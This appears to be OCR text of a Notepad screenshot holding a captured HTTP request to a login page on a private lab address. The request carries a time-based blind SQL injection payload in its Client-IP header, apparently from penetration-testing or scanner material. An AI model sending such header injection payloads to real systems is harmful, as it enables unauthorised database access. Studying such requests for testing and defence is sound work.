 1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GET /home/login.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1500.63
Safari/537.36
Client-IP: if(now()=sysdate(),sleep(0),0)/*'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep
(0),0))OR"*/
X-Requested-With: XMLHttpRequest
Referer: http://192.168.15.216/home/index.php
Cookie: PHPSESSID=dvrdrprgm1plhpghmj84nef4e3
Host: 192.168.15.216
Connection: Keep-alive
Accept-Encoding: gzip,deflate
Accept: */*